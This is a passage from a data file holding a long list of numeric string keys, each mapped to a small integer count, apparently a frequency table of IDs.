:1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,